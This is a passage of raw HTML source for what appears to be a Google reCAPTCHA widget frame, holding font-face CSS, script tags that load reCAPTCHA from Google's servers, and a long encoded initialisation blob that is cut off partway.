  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="fkVK9SCeiElsXA_XdgxQoQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="fkVK9SCeiElsXA_XdgxQoQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fkVK9SCeiElsXA_XdgxQoQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22woXDm8Kjw6wLN2lda1PCkMKCw6cQZ8O2IXnDtsKrS2jCscO5w7dmVsKJLsKWY8KOLMKBwrRPwrHCqh4Lwq1Rw6vDkS9EwrzCvkcnwrrDokRQFsOfwpNAw6HDnmnCtl8fwrfCo8O/[base64]/wr/[base64]/YFU8UcK2wrHDsMOyw5ksAiU9wp9SXE3CnC7DusOYw7TCl8KzW8KfZhPDlHgXwoorw5pOwpvCgzfDuMOhbzvDp1zDrsKBwrHDuhbDhn/CtsO4woZuKADCjH0swrhmw6Fkw5VKAMONAT5Ew6HCjMKyw7PCrSzCsSzCoGnCsVrCpRRPY8OWDVZmOcKMwoXDjzM1w5LCm1HDgMKhE8KWEHPDlsKww4jClw7DpTMIw6nCv1gnXE9gwo92KsOfMMKDw6bCpHDCjVLCvcK4V8K/KkBWXSMgw5nDj8Kww4DCgR5lawTDqSgQFsKYejpNUzLDpWfDuQYiwqYCwrotN8KRw6ZAw4UuwphMU8KecEE9PD/DoWzCkB4bYgoFcCfDo8KRw7kMwpDDt8KXwot3wp/CgsKhBDdOwrzCliHCg0lCb8O8bcKPwr/CqsKow7PCmsOiTH/CmsOLV0HDkAlCSUNGwpJYwokXw4LCg8KKwoXCmsKHwrcDWRLDnG8xw4PCkMOsaTNgw61Kw75bw6HCosKuw5PDhcOvVQJ/woRgwo5qXyDCn8K9w6Z2wq5NwrBjcwDDssKRIAIoJBrCmsK3S8OuwoXDtcOYK8Kgw6o5KMKIwpo+woXCscKoVGtqwqItw58lwqcqw47Dk8KQfcKTwqJefSXClGM1w74jQxIsw6wVw7HDgcOPwoPDosKtw4giwph4PHjDiMOUwr/Cp33Di8OLWsK6w5PCrcK3e8K8PMORfzTDlMKwUynDscKVMMKDQGnCg8OMdsKGw7gMR8Kfw5fDtHNSwqs+PT5Hwp3Cs3vDscONw67DncK1H1xTwqHDvMKYwrXCnHfDpzZgwrIueMObRsKPwoHCgcK7w6fCkEPCucK9LMK2AcOTw7/DgWVZaU17RMK4ScKGGcKNwprCgsOMw7wfw6Nvw4/ClAkDwo3CiWPDlGfCsFjCtiAPw7jDncKQEcK2wp1zRwA6w5/CqsKjK3XCv0hNwoE2w6h9FMK1K08yZ8OwMG3Dpj17w7QvwoPDucORUcKbOsOcwot9w6rCssKVWMKxFsKMZsK/cGIEwprDsMKaKljCnWfDusOaaXAcKyxBPhHCoMOLFMOcwp16AMK4woRkPXrDuAnCr2rDhVjCm8OzFjnDg8OHTsKdw443TcKPIBfCrcKVCTg1dMKENSJMw4lzVcK8enbDscKwwpzDhRVjS8OMRT8ww70Tw73CkcKDAcK5X8ORw4VZwpPDicKdw6LDu38TOcOdwox/wpLDpHcrw4XDuBzCusKpwpESwqnDtzHDtwNFw5BcXsKNw5vCq3XDvsKPwpjDlcO1w5k9BcOkwokXKMKXe8KBc8Knwo/[base64]/DrmYKGn4mRT/CnWLDpj4kwo4kHXDCkAHDv011NMOGw7/[base64]/Cq8KNPMKnI8K8PMKbXXzDkWVkwr3DmFp1I30yczLCkkXCgCfCg8KpSXhUwrJZwo59w7TCv8OdREw+w4rCicKAwr/DhMKLwrvDs8OTX1LDgDQ2BMOKwpPDvFhQwrZuam/[base64]/w6/DtXYbwojDgUNzw4DDjHB9YVPDq0nCqcKswp/Dq8O0w6hlHClww7XCicKVX8K/w5VvwpLCtsK2w5nDsMKQNsOgwrzCh0Y5w587XxJiw78iQMO3Dg4Ow6UtwovCoXw0w7rCg8KCBi8kaQrDlizDi8OYw5bClcKdwpVKDWsSwoHDugPCo8KUXkNSw5/CnMK5w58OKx48w7vDnVXCg8Kxw440XMKZasK4wpLDl1XDicOHwod+wpcSAMOtwpkJTMKNw6vCrsK7wpXCl3XDmMKSwrcUwqNWw58xe8Oawox3wrPCiBd3AkHCo8KEw5Y+Uzgfw5/DhTPCusK5w6EGw5XDhxbChyFMSUXDmWzDokwtMUzDvDbCj8ObwqjCncKFw6kGHsK5UsObw4/[base64]/DqU58OsOELT0hwrTClMONDcOEOFUOS8Kow6YUw4TDjcOIdsKyKGnDohTCv8K4HMOaIcKbw7w+w7/CuDMNAMK9w7USwptOwpFcwph0w54VwqHDhcKDW1DDrw14RQnCpX3CvgYYdSAKwo0ew7TDvMODwq4gesKYNm9QYMOXUsKaTMK6wqJMwqdNYcO3X1tIw4TCk8KawobDvAoJUEnCmEcnP8KGcHHDi1nDqCLDuMKeecOaw7/Cv8OPGcOPfVnCrsOmwrJmw4g4YMOgw4HDhBTCtcK7QCRSwoI9wrnCjQDDki3CuDwNwqwXPxXCoMK+wrzCscKbEsOXwrDCtnzCigFUZQjCikooZ2JfwpjCk8O4CcK9wrIgw5fCjD3CiMOYAGLCl8KVwo/[base64]/CmsOjw6hSw57Du8Ozw4LDo8OWaxrDucK8dcONFMKqXnbDtAfCr8O7w5HCs8Kow6d6wqrCp8OGw4nCpsK8RHxvSsKzwp1HwpbCpCNjJULDsxchcsOMw77Dq8OGw6o/dcKOGMOjM8KQw5zCg1tVAcOGwpbDgUnCh8KQSwQgw77Dn1AjQMOfZHjDrMKNw4UNwqRzwrfDvjl2w6jDgMOJw7vDhWZ0wqHDo8OeG35nwr/CocKyfsK4wo1zdVQkw4QCwq3CiFcYwpTCrBVzQgXDpCvChAXDgcKqB8OqwroPeD/DjzfDtAXCoDHDhVgewoBawr9tw73ClSPDmWbCicKnUlrClijDscKye8OfC0EJT3vDgncywrvCmsKRw4zCq8ONwpDDgBLChErDrH7DnDjDj8KFf8Kcwox1w6pmc0JUwq/[base64]/Dn8OJZMO6w53DisOUw4LCty5/d8OlQ17DlsKVw7Akw6DCqsK3McKVbDbDnAjCqGlsw7zCrMKOw4NIKFV5L8OmD1PCtMOlwovDuWU2WMO0VS7Dvm5Aw4fCtMK/[base64]/[base64]/[base64]/CrsO9IMOIw7TDj8ORZxTDuQLDn8OkwqkbSQ0Zw5knwq53w5fCvHjDrikyHcODUyhKw7PDnQjCnsOrI8O9DcOxHMKRw5TClMKYw7VmChdUw67Ds8OIw4fDu8K5w6YAOcKNW8Oxw7l/[base64]/[base64]/DiiIAw4bCvABrcsOOXcKXH8KqCsOEcRnDhwd6w7zCnhTDjBdrbcOVw78Ywo7DvcO9csO+I3bDlcOEb8OWUMKJw6HCrMKXaRhlSMKqw5TCoW7DiHQAwrBsb8KSwo7CgsOWMTQITMOdw4PDkH0VXMKpw7/CmlzDtsOBw6Z/Zn1pwpbDu0rCn8OUw5ENwozDq8KcwpTDo0ZYTEXCncKULsK1wpnCscK6wpQ2w4nDtsK7MHLDrsKbexDCn8KAdCjDswjCgsOYTDXCvyPDoMKFw4NnH8OUQcKAH8K7AhzDt8OlSMOkEcOoRsK9wrvDjMKjXgxiw4TCicOfF2PCgMO9NsK/CcOewrBAwqVvasKNw4zDs8OtW8OwOw/ClkHCosOtw6ggwrlww69/w6rCsFTDkWrCmDjCr27DgcOSVMKIwqDCpMOxwrrDgcOfw7bDo1MlKcO9VH/DrCIBw5nCtmhUw59sMXzCvw3CtFjCjMOvWsOyA8O9ZMOaNUd4AEBowpFlEMOAw63CpGNzw40sw6nCh8KUP8KlwoUKw73Dvk7CkBY6VCLDk3rDtgA/w4w5w5h4djjChsOswovDk8Kfw6cywqvDmcO2w70bwq8easKjL8K4OcO+c8OOw6HDu8ORw5HDksKDEW09KC0kwrzDosKiN3/Co3VOVcOUOMOJw7zCisKoPsKKWMKRwqrCr8Odw4XDs8OgPCh/w4pVw7I/F8OWI8OIPMOTwoJkNMK1J2PCvFbDksKAwqkTd3jDuGPCtsKYTsKZTsOUScK7w717WMOwSig0GBnDkGzDjcKLw5B/E2vDtjZzZnVPeyoyZ8OLwo/[base64]/w57CpGk8w7vCsMKtwp8OwoDDt05DCcOnbQ7DrMKJPcO1w7wJw4QyQE/DocKGOgDCrHtDwoswTsOwwoLDsz7CrcKUwppWw5/Doho0woc0w7/DpAjDsWDDvsKJw4vDuyXCrsKHwqzCrMOkw58lwrLDoglveXRkwp9Jd8KMasKYMsOpwrQmYCfCpSDDlw3DisKoJm/DqsK0w6LCh30dw6/[base64]/[base64]/[base64]/[base64]/DlzlKWmN1wpk0woLCt05bQG1tcxs8w7Ytf0UOP8OZworDnjvCnAFTNMOUw4V7woQZwqfDvcK1wpITMXHDpcK1EQjCiE8VwqVTwq/CnMKDXMKxw60qwr/CoVkRIMOQw57CokvCkBvDhsKywo5QwrtANk4GwoHDl8K4w5vCggV6w7HDj8ORwrBicG93w7TDi0LCvj9Hw4bDlA7DoRxEw5bDoR7CiiUvw7/[base64]/[base64]/I8OTwrlDw57CkcKpw68VDBtDMMKRG1cSOHorwp3DlC3CkQ9IYzsjw4zCgTNXw5bCuUxqwrjDtRzDscK2AcKwMlAUwpHCg8KTwr7DqMOFw6LDpcOmw4XDncOcwpLDphnCk08+w6VEwq/[base64]/Dl8Kpw4oGwoDDhMKNwphew6caBFLDpmfCtgTCtMOSJMOyw6UpMEvDoMODwqoKOTfDocKiw53DshzCjcOdw7TDisOmZ0daC8KkL1DDqsOcw5pEbcKFw5RVw64Fw5bCmcKeM1PCnMOEEwUSWcOmw615ZnFwEVnCj1jDnXoCwrl6wqAqJgYHDMO1wol/NxzCjwnDiGkSw5IORjzCiMOmD0DDvcKZf2nCs8KmwqNaFBh/YQEDIRbCjMKuw4rCoVzCv8KTccKcwrsiwqkAa8O9wrhpwp7CtMKOMsK/w7Ryw6tXX8KFY8Oaw6ITcMK/[base64]/worDvkDClDtgS3/CtT5Ef8KLNMOywrLDlRASwopSZcOlw6/DgcKXH8K3wrTDtsKWw7RJw5kIVcK0wo3Dk8KuPl5IS8O/bMOGHsKtw6MrBkdxwrNhw6Q6TjZdByrDtE1gD8KZYX49e2UPw49aA8K1w5HCmMOmAAoKwpdndMK7BsOwwoAtdH3CsWkrXcOpZT3DmcO5OsOqw5NwC8KqwpLDhBkUw7EGwqFRKMOTYAjDn8OeRMKowqPDjMKTwr5lbTzChXnDmGggw5ghwqHCksKiWR7DjcOHHhbDu8O/T8O7QQ3DlFp+wo5nw63CuxB/SsO0GiVzwpMHNsKnwrvDoGjCvGXCowvCqsONwr/[base64]/Dij9OQWo6wpXDiD7DiB/[base64]/CgMO/[base64]/[base64]/DpUHDvAQvQMKveUYZw4HDh8KqP8Oxw45YwqFMwrHDqyXCvsOhUcOxWnoSwrUFw6cHVH0+wr56w57Csi8sw7V6ccOJw5nDq8OQwo9nScO9UCZjwqoHecOow6/DpwzCq2MOFS1GwqM5wpPDh8Kmw6nDg8OIw7zDt8KvZcO0wpTDkncyHMKiYcKRwrhCw4jDjcOuVhfDqMOzGAzCsMODdMORCWR1w6DClA3DhGvCgMKhw6XDicOmaXhxCMOUw4xcRkJ8wo3DiCsxYsOJw5nDocKNQlLDhjx/QSDCnQPDnMKRwo7Cql/DkMKBw7bCqmzCjjrCsUYsXcOsOWMnQ0TDjDtSb1sqwo7Ck8OaJnZseBnCrcOZwoEsMSceXzfCjcORwprDiMKMw5vCtjvDt8OOw5rDiU14woDCgcOvwpvCqMKsU33Dh8KpwqVvw7kNw4vDscOTw6Rfw4paMwFONMOuGS/DsT/[base64]/DnUN7wrF7e8OlU8OYUGtSR8ONwp/Csk5/bsKbcMKNaMOAw4UAw7xZw5TCinwiwrdowpHDoAPDvsOTFFzClg0Rw7jCnsOaw5Brw4p/w7VOEsKlw4RNwrHClHnDu1BkeiFaw6nChcKGSMKpUcOdEcKPw53CoXzDsXvCjMKBbEUrUEjCpXJzKsK0Ah9WW8KcFsKtNBU/AS0mbcKnwrwEw6dww6/Ch8KoY8OBwrdHwpnDkHFNwqZIQcOgw709W1tuw5wydMO3w74DPcKNwojDqsOLw7wjwr4ywp1hfmccPcOEwqo6BcOewp/DpMObw5NeIcKRBBsNw5I6QcK5w5TDqwM3w5XDhHIDwqc2wpzDscO2wpDCt8Kiw6PDpEhpw5bCjBd2MmTDi8O3w4EyTx5EDV/DlgrCsjQiw5V6wpbCjHsdwofDsCvDpFzDlcKMaiTCpkPDoVFifxnCiMOzQWJuwqLDpUTDu0jDsFsxw4rDtcOFwo/DghRbw4s1a8OicMOqw5PCqMOOX8KqZ8OWwo7DtsKdB8O4LcOkXsOqwonCqMKKw4Qqwq/DliR5w458wqEGw4YfwpXDpyjCu0LCkcOkwpjDg3gVwoDCu8ONP388wqnDg2/DlDLDgV/Cr2VCwo9Vw4UPw7VyFChIRl54GcKtWcORwopVw4XCvW8wM38JwoTCkcO6DMKAQWIFwqPCr8KOw77DmsOVwq9zw6TDj8OPBMK4w7rCisOBaRMOw5vChErCuhXCokPCmTbCtG/[base64]/CuWjDjkPDjcKVYsKOwptkeMOww4NaVcOvBcO4bwfDjsOoLz/CsS/[base64]/[base64]/[base64]/DvEjDrDTDucKPCFjDjTPClzHDkBxcwrJ1w5NNwr7DkA4kwqbCuWJgw5TDtVDCo2XCnzzDlMKnw58Tw4jDtsKKLD7Ci1jDuiFmInvDuMOfwpDCosOQO8Kcw70HwoDCmic1w4/Dp3IZfMOVw4/CgsKEQcK5w4YwwoLDmMOmRsKVwrjCuT/Cn8OKNHlCADZ9w4bDty3CjMKrwo59w4PCksKDwqLCusK4w404Kj8ew4wGwqBWWAQJWMKJI0vCvS5ZScO4wpcXw6R3w5jCki7Ci8KWZHXDnsKLwphGw6s5AMO4wq/Cjnh3VMKkwqxHMSfCqg5vw5/DkhXDtcKvWsKjC8KCH8Ogw6gPwq/DpsO1IsKKw5LCgsOneyYSwr4ew77DpcO9e8KqwpVdwr7ChsKVwpU4BkbDicK7JMO5OsOUN1B7w54oc28ZwpHDv8KHwqt7AsKIDcOJNMKHwpXDlVHClRZTw53DlMOyw73DlS3CoDQLw4s3HjjCiCxuG8O+w5dUw5XDpMKeeREeLcOiMMOGw4jDtcK/w4/[base64]/CocOzwod9wqltacKUw7TDu8Opw4V+w7TDncK1wo3Dkw/CuhLCk0XCgMKRw7LCjBjDlMOswqfDq8K8HGggw7Rmw45JTMOOSQnClsKFPgDCtcOxB0vDhCjDrsK8W8OGalBUwo/[base64]/Cj8OVPzxAWcKUD8OgeMKSAgxmdMK5w5DCgzfDpMOZwqxxP8KUPngWSMOKwrTCvsOrSMOaw7FEEMORw64mZQvDpV3DicK7wrxhWsKyw4UePSRVwoYRA8OEG8OCw6YzcsKqLx5TwpHChcKswqt2w4LDrcKfKmnCs0zCmWgrJcKkw7ppwpLDrHEuRzkUGzx/wpsoJB5wA8OPJwgDPH/CosKfBMKgwrrDnMO2w6TDnloiH8OMwrLCghcAG8O7w50MKXHDkx1iRG0Mw5vDrsOlwofDr0bDhi1gKMOFRlo2w5/DnVpOw7HDvCTCjyx1wpTCoXAxPwrCplBSwobCl33Cr8Kuw5sResKbw5NmPS/[base64]/AjwSIz/DvwvDhcKAw4TDjSgDJ3kdMyDCnsOva8KCQCofwr8TLMOsw5dzAMOPRMO3wohMQUpawobDgsOEZTDDrsOEw4h4w5PDosKQw6LDvV/Dp8Ovwq5bNcKyQlTCnsOkw57Drz1+GMOPw5l6wpjDkUE3w5HDr8K5w63CncKLw5NIwp7CkcOXwoBqJQJuEEcQdwzCigF0Q3A6UncXwqYtwppfScOJw4UWOTDDusOWMsK/[base64]/DgcKRC8OwwqgrDMKVwrXDnMO3w5vDtT7CmsKKw6QXbzfDoMKMacOeL8K9YC1jKwVoDyjDvcKGw7jCqBbCtcKvwpJFYsOOwqtuFMKzdcOmPsO6IFzDqAzDtsOvNnHDmcK9PEoSfMKZBStvSsOwHwHDoMKaw4kWwo3Cg8K7wqQSwr0iwo3CuVrDs2TCtMKqP8KxBz/Cs8KPL2fClMKqDsOpwrUkwrlKbHNfw4YpIxrCo8Kfw5PDvXFswoB/[base64]/Rn/CmjbCqQVpT3TCm2gXwpxWw5Mdw7rCnsO2wqTCrcKsSMKiHFfCrl/DkhUAN8K6ccO4fmsBwrHDoyAHIMKaw49vwpoQwqN7w6sIw5nDj8O7fsKMcMKhSmwqw7dEw6VswqfCllYBRG3Dmno6OkxswqJ/PDhzwo5UEV7DqMKHDxVnEEwow7TCmC1OOMKOw5AVw7zCnMKrEQRDw5fDlTVZwqo9FHbCnU1wGsORw5BPw4rCosOKcsOCPzvCo1FtwrnClMKrNFtBw6nCkWpNw6jCkl/[base64]/[base64]/Cp8KTw4YBVxERA8ONQsONAyErwoA2I8Orwp/DsT4SKVrCgsOiwox0McKmVhnDr8KYPEZowpZTw53Ck1PCiGsTDhzDmcKIE8KowqNZQjp2NDoAXMO3w5dZOsKGA8KHc2Fcw7jDmcKVwoo/G2fDrjzCocKlBSBOQ8KYOzDCrV3CsUlYSCE3w7zCtcKNw4vChHHDkMOtwo9sDcOjw7nCsmTDgMKSc8Klw4QbFMK/[base64]/DlcOHw67DtXPCjcK0w5l7wqRRwrhhwrN3fcODf1vCisOVS2hUDMKVw6lFbXdjw5p/worDtDJmX8KMw7E8w7tOJsOHXcKiwrvDp8KXfVTCuCTCjH7DmMOHLsKrwpQ4ESPDsCfCo8OWwrjCnsKOw6PDr3vCkcOVwo/Do8OewrLCk8OEPcKSWGwoM2zCq8OVwpjDgzYQBwkHPsKffjgUw6zDkTjDgMKEw5vDosOmw6XCvEfDiBoGw5vChEXDgmctw4LCqsKoQcOJw7TDt8Ogw6wQwqtWwozCt3kQwpRFw4V9JsKEwqTDqcK/PcK0wo7CpS/Ck8Kbw4vCrsKBfFfCrcOjw4VHw5Adwq96w54Vw73CslzCu8OYwp/DscO4w6XCgsOaw7tOw7rDuRnDri09wr3DhnLCp8OmKVwcdizCo1vCimlRH1Fewp/Ck8K3wovDnMK/[base64]/CpMOrwrpUw79qLllSdcKrw7VcwoJCfAjCjsKiYy9jw4YGURXCk8OPwoIWecKvwrjCiXA9wrwxw5rCqlHCrXhdw7/CmgZtLBtKB0o0b8Kewq4VwrIUU8Orwowjwo9ZZQTCnMK+w6pxw518C8OEw4LDmzRVwrfDoHvCmiNVZE0ew4g1a8O6KcK5w50Lw5EpKsK+w7LCn2DCgS7Ci8OOw4HCv8O/fwTDiSTChCJ8wrUFw4dHLDskwq/[base64]/Do8OZWcKIw4R9NmksI8OTw5MKNsK+w5rDjsO/QsONGDdYwobDs2jDrsOLMzvDqMOlV29rw47Ck2bDi2vDhlE3wrFIwq4Fw4tlwpbCqCbCnzfDgyx5w7kjw74iwpLCncK7w7DDgMOlIHXCvsOVaTspw5Z7wqBrwrQHw6MnJFNgwpLDlcOxw6vCgsKXwp5jdlFPwoFeY3TCvsOgwp/Cm8KDwqMewog9KW1gJQFiY3t3w45RwrPCgsKAwqLDtwnCkMKYw4HDg2dBw610w5dcw7jDugTDi8Knw4rCvcOWw6LCkx4/dsO5TcOAw74NXMKqwrXDisKQO8OgU8K/[base64]/DqgXChUBZwpUVIFJFwq/[base64]/Dnx3DpGDDosOfwqg1acKmWmzCvm4qATzCgcKhw64FwrImQsO2wpVzwqXCvMOGw5QSwrbDk8Knw4vCtmTDlRoiwrjDqBvCvRwabmJyWFwuwr9AZ8ObwpF5w55pwrbCqyvDompULgJMw7PCsMO0DwUCwoTDm8Khw6zCoMObPRTCmsKdDG/CiizDunLCsMOkw7nCkhdxwpYfDBJwO8KfOGfDr3Y+G0TDs8KQwqvDvsKmYnzDuMOZw44DC8Kww5TDmcOUw4rCh8KsasOXwrdPw684w6bCpMKWwoHCu8KPwo/DtsOTwpPCvX49BCLCqMKLXcK1NxRMwohbw6LCksKpw6nClCnChMKOw57DqQEUdm81Ig/[base64]/T0TDpMOKPcOawqjCgAjCjWFGwoPCv8KSw53CnVzDhh/DusOnG8KGRXVHLcKKw5DDkcKCwrsGw4XDr8KgVcOHw6lewqMYaznDrsKIw4sZc2lswrhiKEXCkAbCv1rCgjVawqcVD8Kuw77DtzZow7xzGUTCsizCmcO6QHxxw5hWaMKewoMyQcKZw6U6InnCuWfDsxh5wpfDtsKbw6k/w6lFCAvCtsO/woDDvQEUwqvCiwfDvcO2Ij1+w6Z7fMOow40uV8OAb8O2U8KlwrHDocK8woIOOsKXw7YlBzvCpCEDI03DlC9wT8KHNsO9PiwVw5Z4wovDrsKBaMO2w4rDscO8WMO3ecOxWMK8wpfCiG7DvxMyZAkYwobCiMKqMMO/[base64]/DjBDCq8OkfcOWE8OrRgTDtcKxwrEJDHXCg0lqw5Fpw7XDvHUsw505XhUebEXCrBMVHsOSC8K/w6ZRUsOkw6PCvcOrwocpDVbCpsKJwonDqsK3XMKVMw5lKFwgwqkfw5gvw6VkwqzCsTfCmcK7w6kEwql8JsOzOwTCsDdywo3Cg8O9w43DkS7CmVM2W8KfRcKoPsOJeMKZCW/CgQoNJGsvemTDsyNYwpDCs8OPTcKlw7IzZ8OId8K0DcKbc1VtRiFKNzfDtXImwpZMw4/DnXZld8Kuw7fDu8OuFcKtw4lcC1ApOMOgwpfCvynDui/DlsOvZ1IRwoQlw4VyWcKhKSvChMO6wq3ChwnChhlfw6/CjxrDgAbCoEFHwrPDmsOOwpwsw6sgdsKQa0zCj8KiRsOHwp/DhxcQwqfDjsOHFis+HsOvJ2o9E8OzS2PChMKLw7nDvDhFCxBdw4LCkMOXwpdLwp3DhgnCtndpw6LCphJPwqtVYTszXUbCjcKrw7TCoMKzw7I6Ay7CryN9wpRuCMOVbcKnwqLCoQoLaQfClWHDvCkWw6Fvw6jDtiNYaWtZLMKJw5Rbw75dwq0Nw6HCpwLCpE/CqMKqwrnDqjApbMK0wr/CjEo6M8Otwp3DpcK9w7TCsW7Co2kHZcObUMOxGMKQw5jDksKiOQZzwqHCqcOgfzgiOcKAeyjComATwoddQgxjdsO3cH7DjULCmcK2CcOefAPCi143asK8YcK+w5nCnURnUcOLwofCt8KGw5/Dkid3w7t5LcO0w60XDEnDjglfM31dw6Yiwo8Ee8O6DCNUQ8KecW7DtUpmV8Oiw653w6HCl8O7e8KCw4/DnsKywrkoGy3DosKPwq/CvmfCv3cBwoYQw4JEw4HDpGfCgcO0G8K5w4weB8K3bsO7woxoHcOFw65Gw77CjMKgw4rCtWrCj0NubMObw6YmBTbCucKWLMKSQsOMSRMSLwHDqsKhfwQBWsOJYMOqw4wvPVDDqCcNKwt3wqJzw41gQsKfO8KVw5TCsyfDm0FvZinDlhLDs8OlIcOsbUE/w7AsIifCvXE9woEOwr/CtMKuJUHDrknDqcKAE8KKWsOpw6wvUsOXIcKkZE3DozFiLMOCw4zCkCwOw7jDvsOUdcKuccKCBVFww5d1w5B8w4gZAjYFe0jDoyvCiMOiCy0Cwo7CqsOLwrXDnj5Vw5M9wrPCtk/DigYVw5rCusOhN8OBJsKBw4J2FcKdwo0Jw7nCgsKVcUtCQcKpNsKww4/ClF4Vw5svwofCnG7DhXRkVMKpw7gewoAzXn3DusOmS1/Du2ZaPMKNDSHDlVnCrj/DtxJQNsKoMsKzw7nDmsKjw4LDrMKAdcKLw4nCvEjDkiPDqw57wqBNw49kwrJUIcKNwovDssKfAsKqwovCtCDCisKGdsOew4HCmMOJwoPCnMKewr8JwpZ1w6UkXRTCoR3DuS4FScKrd8KGZcKBw4rDmgJkw5FUbg/DlRQew6kRPQbDisKpw5DDvcKSwrDCjBYTw6PChMKSHcOWw68Dw4gpaMOgw7N1GsO0wonDgV3DjsKMw5HCh1IWHMKyw5t9NxnDj8KYVkPDhsOYI1tuLC/[base64]/DrjnDgMKUQsKtUTA+AcKBwrlzwrfDuBLCiMOqWsO/d0rDisKmZ8Onw5wqDW0QNho1XcOBVVTCiMOlU8Oow67DkMOiOsOaw5hAw5XCi8Kpw69nw7MFEcKoIXdIwrJKRsK1w4B1wq4pwqfDqcKmwp/CvA7CusKSFsK9OkgmbnxeGcOHR8Oewolfw4LCuMOVwo7Dv8KwwovCgnF2ATc4C3ZNfR1Lw6LCo8K/HsOdcTbClV/DqMOgw6zDuAjDpcOswpRdHkbDjTVsw5JWDMKgwrgNwrVpG3TDmsOjHMOJwoRFRSU/wpTCtsKWCA7CgMOhw4LDg07DhcKLBn41wp5Aw4dYQsKUwq0LQlPDmhBlw7YPXMOpe27CmGPCqyrChGVEHsKrC8K+asO3BsKKc8Kbw69WPlEpNGHClsOsN2nDpcOaw4nCowrCm8OowrxbZizCsTPClV1WwrcIQsKZa8O+wrdOe2wxEcOUwrVmf8K4W0XDqR/DiCN/Nys2SMKQwodYIsKAw6FswqlNw5XDuUozwq5ARQzDkMOucsOLKivDlypmOmXDpGvCucOCUMOuMCAMUFDDoMKhwqPCsiXDnRoIwrjCmw/Cl8KPw47Dn8OAFcORw4LDi8KMdCAMZ8K9wo3DsWxiw5XDnR7DtMKVEgPDslNcCkQcw5/DqFPCoMKyw4PDjXxNwrZ2w5lxw7QZek/[base64]/ClXNxwpnDpQhgwrbCsMOIbsO8T8OLcg3Dl2vCjMONHsOIw4tbwo/CrMKZwqLDtQ9mPMKXU2/Cr1XDjEXCqnnCuXoFwqdGHcKCw5zDncK6w7pJZlLDo11fa2HDhcO8XcKxeC1Zw5I7WMOCV8OhwozDlMOZIxLDgsKLwpDDqSZDwpTCvsKEOMOTUcOkPBzCscOVT8OecQYtw5wTw7HCt8OeOsOeFMOowq3Chj/CpH8Fw7bDnDfDrxliw4nDuzAyw6lMTWMTw6MKw6RLCGDDlQ7CoMKVw63CoFbCjcKlMcK2UWdHKcKmMsO0wqnDrXfCpcOTP8KoKh7Cn8Oiw57DpcKvDk7CvMOoXMOOwqVCw7TCqsOhwrnDsMKbRDjDkwTCo8Osw4tGwqPCnsKVFgonNilwwr3Cq3J6Ch/[base64]/DmCzCpQsqw6DDu1x3VmMVbMK5ZCA/YH/[base64]/wpAQE8KtwpVQwrbDjmjDiMKzIEvCrT8ETMO8NELDuyQ/SUNmScKRwrHCucO7w7N2NVXCtsKoSRlkw50YD3TDunfCrMOKBMOmWsOFcsKvw7/DiwrDtwzCpMKAw7oZw5B/EsKFworCkF3DuhnDsXnDpW/DsnfCrlTCgX4KXHHCugRBOy0ZE8O3Z3HDtcOowqPDisKwwrVmw7w4w5HDg1TCiEhVccK1E0hvfAXDlcOlIT/Cv8KKwr/DgG1BIUjDjcK8wrlSLMKcwoIowqlzEsOicA8+McOFw7NGb3B+wp1ucMOhwoF6wo93J8OjdzLDtcKbw7hbw6/CmMOIBMKcwqJPb8KsE0XDpVzCj1/CmXZSw5AjchhLaSXCgF8uMMOKw4Naw7TCscKBwr7CiVdGHsKKd8K7ak5yEMOOw4c2wrfDtRdRwqttwpZFwoTCv0NXOzBbJsKRwrnDlwvCpMKTwr7CqC3CjVfDg0U6wp/DnT59wpfClScbTcOIH0IMDMKpfcKsFT/Dl8K1CMORwrLDusKZJzZjwpJScTlow7l9w47CmsOCw5HDojLDv8Kow4VyUcKNTRjDn8OQWkEiwprCmWXDucKSC8KQB0ApA2TDncO9w6LCgUvCgCrDjMObwpcZJsOqwq/CmSbCtQslw5txJsOqw6LCn8KIw5LCusO9QFPDvsOONQTCujFwEcKgw7EHBW5+IhUVw4d6w7wxTFwCwq/DnMObNH7CkwQzSsOobnDCvcKkQsOEw5seFEXCqsKAV3/[base64]/Dr8KOFcOFw7YxA8OUw7DCuiZ6Il4PwrYATXnDqEpEw7/CqMKMwpkrwq3DusOlwrvCkMKCP0DCj2PCmD7Di8KKw5BDLMK0cMK/wqVJERzCok/CqH4qwpBXGSTCtcKjw4jCsTIBBS9hwqdEwoZawop/[base64]/w4jDrsOrwrkuYcOswok5w7bDkRJlBEgBM8ORwpzDkMOLw5jCl8ODHSwGbUhNIMKxwr5nw44JwoPDkMOUw57Cq2FSw75Fw4XDgcOcw4nDk8KZHghiwoA6TQRhwq7DtBZVwqxswpnCm8KRwptJIVEca8OIw4NQwrQwFBJ7eMO6w7A3R30+eArCoV/DjEIrw7LCh2DDi8OAPnx2fcOpwq7DuS/DpjQsFUfDh8O8wohLwp9QKsOlw6jDh